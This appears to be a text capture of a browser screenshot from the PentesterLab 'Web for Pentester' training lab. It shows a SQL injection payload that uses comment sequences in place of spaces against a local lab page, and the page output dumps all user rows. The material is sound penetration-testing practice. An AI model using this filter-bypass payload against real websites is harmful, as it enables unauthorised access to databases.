 PentesterLab » Web for Pentester – Iceweasel
File Edit View History Bookmarks Tools Help
PentesterLab » Web ... × Pen Test Notes | Bo... ×
192.168.79.162/sqli/example3.php?name=root'%2f**%2for%2f**%2f1%3D1%2f**%2f%23 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Greenbone Security As...
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.79.162/sqli/example3.php?name=root%27%2f%2a%2a%2for%2f%2a%2a%2f1%3D1%2f%2a%2a%2f%23
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2